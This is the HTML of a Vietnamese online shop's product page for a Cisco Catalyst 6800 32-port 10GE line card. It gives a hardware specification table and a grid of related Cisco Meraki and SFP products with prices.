                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Cisco® Catalyst® 6800 Supervisor Engine 6T là phần bổ sung mới nhất cho dòng công cụ giám sát. Supervisor Engine 6T được thiết kế để mang lại hiệu suất cao hơn, khả năng mở rộng tốt hơn và các tính năng hỗ trợ phần cứng nâng cao. Supervisor Engine 6T tích hợp vải chuyển đổi thanh ngang 6 Terabit cho phép hiệu suất cao trên Khung máy Cisco Catalyst 6807-XL ở chế độ chờ chủ động.</p>
<div class="description">
<p><a href="https://digitechjsc.net/thiet-bi-mang-cisco/switch-cisco/"><strong>SWITCH CISCO</strong></a> C6800-32P10G-XL= Catalyst 6800 32 port 10GE SFP/SFP+ with integrated dual DFC4-XL Line Module Card Spare</p>
</div>
<div class="fk-main"></div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<h2><strong>Thông số kỹ thuật</strong></h2>
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<thead>
<tr align="left" valign="top">
<td>
<p class="Cellhead1"><strong>Attribute</strong></p>
</td>
<td>
<p class="Cellhead1"><strong>C6800-32P10G-XL=</strong></p>
</td>
</tr>
</thead>
<tbody>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">10GE portss</p>
</td>
<td>
<p class="pChart_bodyCMT"><b>32 ports 1GE or 10GE</b></p>
<p class="pChart_bodyCMT">Numbered left to right:</p>
<div class="pCellBulletCMT">&#8211;  Top row has odd numbered ports: TenGigabitEthernet 1 to 31</div>
<div class="pCellBulletCMT">&#8211;  Bottom row has even numbered ports: TenGigabitEthernet 2 to 32</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Port groups</p>
</td>
<td>
<p class="pChart_bodyCMT"><b>4 port groups</b></p>
<p class="pChart_bodyCMT">2 port-sets per port group</p>
<p class="pChart_bodyCMT">Port-group 1:</p>
<div class="pCellBulletCMT">&#8211;  <b>1, 3, 5, 7</b></div>
<div class="pCellBulletCMT">&#8211;  9,11, 13, 15</div>
<p class="pChart_bodyCMT">Port-group 2:</p>
<div class="pCellBulletCMT">&#8211;  <b>2, 4, 6, 8</b></div>
<div class="pCellBulletCMT">&#8211;  10, 12, 14, 16</div>
<p class="pChart_bodyCMT">Port-group 3:</p>
<div class="pCellBulletCMT">&#8211;  <b>17, 19, 21, 23</b></div>
<div class="pCellBulletCMT">&#8211;  25, 27, 29, 31</div>
<p class="pChart_bodyCMT">Port-group 4:</p>
<div class="pCellBulletCMT">&#8211;  <b>18, 20, 22, 24</b></div>
<div class="pCellBulletCMT">&#8211;  26, 28, 30, 32</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Performance Mode</p>
</td>
<td>
<p class="pChart_bodyCMT">Yes</p>
<p class="pChart_bodyCMT">per port-group</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Switch fabric connection</p>
</td>
<td>
<p class="pChart_bodyCMT">160 Gbps in 6807-XL chassis</p>
<p class="pChart_bodyCMT">80 Gbps in 6500-E chassis</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Oversubscription</p>
</td>
<td>
<p class="pChart_bodyCMT">In C6807-XL:</p>
<p class="pChart_bodyCMT">32 ports: oversubscription mode 2:1</p>
<p class="pChart_bodyCMT">16 ports: performance mode 1:1</p>
<p class="pChart_bodyCMT">In Catalyst 6500-E:</p>
<p class="pChart_bodyCMT">32 ports: oversubscription mode 4:1</p>
<p class="pChart_bodyCMT">16 ports: performance mode 2:1</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Number of forwarding engines</p>
</td>
<td>
<p class="pChart_bodyCMT">2</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Throughput</p>
<p class="pChart_subheadCMT">(per module)</p>
</td>
<td>
<p class="pChart_bodyCMT">IPv4: up to 120 Mpps</p>
<p class="pChart_bodyCMT">IPv6: up to 60 Mpps</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Forwarding engine features</p>
</td>
<td>
<div class="pCellBulletCMT">
<div class="pCellBulletCMT">&#8211;  Equipped with DFC4-EXL for distributed forwarding, supporting</div>
<div class="pCellBulletIndentCMT">◦   1M IPV4 and MPLS Forwarding entries, 512K IPV6 entries</div>
<div class="pCellBulletIndentCMT">◦   64K IPV4/IPV6 Multicast routes</div>
<div class="pCellBulletIndentCMT">◦   256K ACL entries (shared between QoS and security)</div>
<div class="pCellBulletIndentCMT">◦   2M NetFlow entries (32 port card, with 2 forwarding engines)</div>
<div class="pCellBulletIndentCMT">◦   1M NetFlow entries (8/16 port card, with 1 forwarding engine)</div>
</div>
<div class="pCellBulletCMT"></div>
<div class="pCellBulletCMT">&#8211;  Both models support a MAC Address Table of 128K</div>
<div class="pCellBulletCMT">&#8211;  In addition to the increased NetFlow entries, supports Flexible NetfFlow, Sampled NetFlow and Egress NetFlow</div>
<div class="pCellBulletCMT">&#8211;  Increased MPLS and VPLS performance of up to:</div>
<div class="pCellBulletIndentCMT">◦   120Mpps for MPLS forwarding and up to 60Mpps for VPLS forwarding (32 port card, with 2 forwarding engines)</div>
<div class="pCellBulletIndentCMT">◦   60Mpps for MPLS forwarding and up to 30Mpps for VPLS forwarding (8/16 port card, with 1 forwarding engine)</div>
<div class="pCellBulletCMT">&#8211;  Support for 16K Bridge Domains, allowing the standard 4K VLANs to be reused across these bridge domains</div>
<div class="pCellBulletCMT">&#8211;  IPv4 Internet Group Management Protocol Version 3 (IGMPv3) snooping in hardware</div>
<div class="pCellBulletCMT">&#8211;  IPv6 Multicast Listener Discovery Version 2 (MLDv2) snooping in hardware</div>
<div class="pCellBulletCMT">&#8211;  Protocol Independent Multicast (PIM) source registers in hardware</div>
<div class="pCellBulletCMT">&#8211;  IPV4 and IPv6 in IPv6 tunneling, IPV4 and IPv6 in MPLS tunneling (6PE/6VPE)</div>
<div class="pCellBulletCMT">&#8211;  IPv6 in IPv4 tunneling (Intra-Site Automatic Tunnel Addressing Protocol [ISATAP], 6to4, GRE)</div>
<div class="pCellBulletCMT">&#8211;  Quality-of-Service (QoS) support for uniform, short pipe, and pipe mode tunnel; Hierarchical QoS</div>
<div class="pCellBulletCMT">&#8211;  Fast Link Notification (FLN) for hardware port state detection with 50ms</div>
<div class="pCellBulletCMT">&#8211;  MACsec (802.1ae) link-layer hardware AES 128 bit encryption</div>
<div class="pCellBulletCMT">&#8211;  Location ID Separation Protocol (LISP) hardware encapsulation</div>
<div class="pCellBulletCMT">&#8211;  Virtual Switch Header (VSH) and Virtual Network Tag (VNtag) hardware encapsulation for VSS and Instant Access</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Queues</p>
</td>
<td>
<p class="pChart_bodyCMT">Receive:</p>
<div class="pCellBulletCMT">&#8211;  1p7q4t (default)</div>
<div class="pCellBulletCMT">&#8211;   2p6q4t (configurable)</div>
<p class="pChart_bodyCMT">Transmit:</p>
<div class="pCellBulletCMT">&#8211;  1p7q4t (default)</div>
<div class="pCellBulletCMT">&#8211;   2p6q4t (configurable)</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Queuing mechanisms</p>
</td>
<td>
<div class="pCellBulletCMT">&#8211;  Class of Service (CoS) based queue mapping</div>
<div class="pCellBulletCMT">&#8211;  (Differentiated Service Code Point (DSCP) based queue mapping</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Scheduler</p>
</td>
<td>
<p class="pChart_bodyCMT">Ingress Queuing:</p>
<div class="pCellBulletCMT">&#8211;  Deficit Weighted Round Robin (DWRR)</div>
<p class="pChart_bodyCMT">Egress Queuing:</p>
<div class="pCellBulletCMT">&#8211;  Deficit Weighted Round Robin (DWRR)</div>
<div class="pCellBulletIndentCMT">◦   Weighted Random Early Detection (WRED)</div>
<div class="pCellBulletCMT">&#8211;  Shaped Round Robin (SRR)</div>
<div class="pCellBulletIndentCMT">◦   Weighted Random Early Detection (WRED)</div>
<div class="pCellBulletCMT">&#8211;  Class Based Weighted Fair Queuing (CBWFQ)</div>
<div class="pCellBulletIndentCMT">◦   2 Level Traffic Shaping (HQoS)</div>
<div class="pCellBulletIndentCMT">◦   Low-Latency Queuing (LLQ)</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Port buffers</p>
</td>
<td>
<p class="pChart_bodyCMT">Oversubscription mode:</p>
<div class="pCellBulletCMT">&#8211;  250 MB per port (Egress)</div>
<div class="pCellBulletCMT">&#8211;  1.2 MB per port (Ingress)</div>
<p class="pChart_bodyCMT">Performance mode:</p>
<div class="pCellBulletCMT">&#8211;  500 MB per port (Egress)</div>
<div class="pCellBulletCMT">&#8211;  2.5 MB per port (Ingress)</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Hardware multicast replication</p>
</td>
<td>
<div class="pCellBulletCMT">&#8211;  Ingress and Egress replication-mode</div>
<div class="pCellBulletCMT">&#8211;  Approximately 20 Gbps per replication engine</div>
<div class="pCellBulletCMT">&#8211;  8 replication engines per module</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Jumbo frame support</p>
</td>
<td>
<p class="pChart_bodyCMT">Up to 9216 bytes</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Can be used to form VSS Virtual Switch Link</p>
</td>
<td>
<p class="pChart_bodyCMT">Yes (on all ports)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Can be used to form Instant Access Remote Switch Link</p>
</td>
<td>
<p class="pChart_bodyCMT">Yes (on all ports)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Maximum 10G port density per chassis (not including supervisor uplinks)</p>
</td>
<td>
<p class="pChart_bodyCMT">160 ports (6807-XL chassis)</p>
<p class="pChart_bodyCMT">352 ports (6513-E chassis)</p>
<p class="pChart_bodyCMT">256 ports (6509-E chassis)</p>
<p class="pChart_bodyCMT">160 ports (6506-E chassis)</p>
<p class="pChart_bodyCMT">96 ports (6504-E chassis)</p>
<p class="pChart_bodyCMT">64 ports (6503-E chassis)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Maximum port density per VSS (not including supervisor uplinks)</p>
</td>
<td>
<p class="pChart_bodyCMT">320 ports (6807-XL chassis)</p>
<p class="pChart_bodyCMT">704 ports (6513-E chassis)</p>
<p class="pChart_bodyCMT">512 ports (6509-E chassis)</p>
<p class="pChart_bodyCMT">320 ports (6506-E chassis)</p>
<p class="pChart_bodyCMT">192 ports (6504-E chassis)</p>
<p class="pChart_bodyCMT">128 ports (6503-E chassis)</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Supervisor engines supported</p>
</td>
<td>
<p class="pChart_bodyCMT">Catalyst<span class="Superscript"><sup class="cSuperscript">®</sup></span> 6500 Supervisor Engine 2T and 2TXL</p>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Chassis supported</p>
</td>
<td>
<div class="pCellBulletCMT">&#8211;  Cisco Catalyst 6807-XL chassis</div>
<div class="pCellBulletCMT">&#8211;  Cisco Catalyst 6500 E-Series chassis, including 6503-E, 6504-E, 6506-E, 6509-E, 6509-V-E (NEBS) and 6513-E</div>
<div class="pCellBulletCMT">&#8211;  Not supported in 6500 non-E Series chassis and 7600 Series Chassis</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Slot requirements</p>
</td>
<td>
<div class="pCellBulletCMT">
<div class="pCellBulletCMT">&#8211;  Can occupy slots 1-2 and 5-7 in a Cisco Catalyst 6807-XL chassis</div>
<div class="pCellBulletCMT">&#8211;  Can occupy any slot in any Cisco Catalyst 6503-E, 6504-E, 6506-E, 6509-E or 6509-V-E or chassis</div>
<div class="pCellBulletCMT">&#8211;  Can occupy slots 1-6 and 9-13 in a Cisco Catalyst 6513-E chassis</div>
</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Onboard memory</p>
</td>
<td>
<div class="pCellBulletCMT">2 GB default</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Minimum IOS software release</p>
</td>
<td>
<div class="pCellBulletCMT">15.2(1)SY</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Physical specifications</p>
</td>
<td>
<div class="pCellBulletCMT">
<div class="pCellBulletCMT">&#8211;  Occupies one slot in the Cisco Catalyst 6500 E-Series and 6807-XL chassis</div>
<div class="pCellBulletCMT">&#8211;  Dimensions (H x W x D): 1.73 x 15.4 x 16.4 inches (4.39 x 39.11 x 41.65 cm)</div>
<div class="pCellBulletCMT">&#8211;  Weight:</div>
<div class="pCellBulletIndentCMT">◦   14.3 lb (6.5kg)</div>
</div>
</td>
</tr>
<tr align="left" valign="top">
<td>
<p class="pChart_subheadCMT">Power requirements</p>
</td>
<td>
<div class="pCellBulletCMT">587.60 Watts</div>
</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-302 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx84-hw-cisco-meraki-mx84/" aria-label="MX84-HW CISCO MERAKI MX84">
					<img width="247" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20173'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx100" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX100-247x173.jpg" /><noscript><img width="247" height="173" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX100-247x173.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx100" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx84-hw-cisco-meraki-mx84/">MX84-HW CISCO MERAKI MX84</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-265 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-glc-lh-smd/" aria-label="CISCO GLC-LH-SMD">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Lh Smd 1" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-lh-smd_1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-lh-smd_1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Lh Smd 1" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-glc-lh-smd/">CISCO GLC-LH-SMD</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>9.200.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-304 status-publish last instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx400-hw-cisco-meraki-mx400/" aria-label="MX400-HW CISCO MERAKI MX400">
					<img width="247" height="143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20143'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx400" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX400-247x143.jpg" /><noscript><img width="247" height="143" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX400-247x143.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx400" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx400-hw-cisco-meraki-mx400/">MX400-HW CISCO MERAKI MX400</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-320 status-publish first instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mr52-hw-cisco-meraki-mr52/" aria-label="MR52-HW CISCO MERAKI MR52">
					<img width="247" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20255'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" /><noscript><img width="247" height="255" src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mr52-hw-cisco-meraki-mr52/">MR52-HW CISCO MERAKI MR52</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-263 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-glc-sx-mmd/" aria-label="CISCO GLC-SX-MMD">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Sx Mmd 1" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-sx-mmd_1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-glc-sx-mmd_1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Glc Sx Mmd 1" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-glc-sx-mmd/">CISCO GLC-SX-MMD</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>5.200.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-321 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mr53-hw-cisco-meraki-mr53/" aria-label="MR53-HW CISCO MERAKI MR53">
					<img width="247" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20255'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" /><noscript><img width="247" height="255" src="https://digitechjsc.net/wp-content/uploads/2020/08/MR42-247x255.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr42" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mr53-hw-cisco-meraki-mr53/">MR53-HW CISCO MERAKI MR53</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-269 status-publish last instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-sfp-10g-sr-s/" aria-label="CISCO SFP-10G-SR-S - Digitech JSC">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Sfp 10g Sr S" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-sfp-10g-sr-s-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-sfp-10g-sr-s-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Sfp 10g Sr S" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-sfp-10g-sr-s/">CISCO SFP-10G-SR-S &#8211; Digitech JSC</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>6.800.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-307 status-publish first instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx64-hw-cisco-meraki-mx64/" aria-label="MX64-HW CISCO MERAKI MX64">
					<img width="247" height="174" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20174'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx64" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/mx64-247x174.jpg" /><noscript><img width="247" height="174" src="https://digitechjsc.net/wp-content/uploads/2020/07/mx64-247x174.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx64" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx64-hw-cisco-meraki-mx64/">MX64-HW CISCO MERAKI MX64</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-318 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mr33-hw-cisco-meraki-mr33/" aria-label="MR33-HW CISCO MERAKI MR33">
